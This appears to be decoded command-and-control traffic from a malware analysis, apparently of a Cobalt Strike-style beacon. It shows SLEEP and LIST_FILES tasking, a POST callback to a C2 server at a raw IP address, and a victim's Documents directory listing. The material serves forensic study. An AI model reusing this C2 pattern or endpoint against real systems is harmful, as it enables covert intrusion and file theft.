 Command: 4 SLEEP
Sleep: 100
Jitter: 90
Packet number: 9707
HTTP response (for request 9703 GET)
Length raw data: 48
Timestamp: 1612283536 20210202-163216
Data size: 19
Command: 53 LIST_FILES
Arguments length: 11
b'\x00\x00\x00\xba\x00\x00\x00\x03.\\*'
MD5: c0747fd03245897c597c4ba783e0ebb7
Packet number: 9723
HTTP request POST
http://192.254.79.71:8080/submit.php?id=242569267
Length raw data: 10244
Counter: 2
Callback: 22 TODO
b'\x00\x00\x00\xba'
----------------------------------------------------------------------------------------------------
C:\Users\maxwell.carter\Documents\*
D 0 01/28/2021 02:15:53 .
D 0 01/28/2021 02:15:53 ..
F 1330688 07/22/2018 05:45:52 13-Using_Powerpoint.ppt
F 691049 07/22/2018 02:20:50 160197-airport-template-16x9.pptx
F 610179 07/22/2018 02:20:32 160228-photo-template-16x9.pptx
F 831703 07/22/2018 02:21:02 160283-hook-template-16x9.pptx
F 206336 12/02/2016 23:11:02 1625.ppt
F 14688 12/02/2016 23:11:02 1625_example.jpg
F 123392 07/22/2018 05:53:02 19-adp.doc
F 7966940 07/22/2018 05:39:44 2016_election_final_report_06-14-18_0.pdf
F 224879 07/22/2018 02:23:28 2018-calendar.xlsx
F 521454 07/22/2018 05:39:26 301FRN.pdf
F 413895 07/22/2018 02:13:18 4Q-report.pptx
F 84649 01/17/2020 20:32:54 actvity-costs-tracker1.xlsx
F 199168 07/22/2018 05:52:14 AID1420-17.doc
F 202085 07/22/2018 05:38:36 amp-a0034857.pdf
F 1035264 07/22/2018 05:45:46 antFableEng.pps